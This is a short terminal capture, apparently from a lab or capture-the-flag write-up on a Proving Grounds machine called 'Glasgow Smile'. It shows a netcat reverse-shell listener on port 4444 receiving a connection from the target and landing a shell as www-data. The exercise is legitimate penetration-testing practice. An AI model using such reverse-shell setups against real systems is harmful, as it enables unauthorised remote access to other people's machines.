 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Glasglow]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.134] 37664
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 01:36:58 up  2:01,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$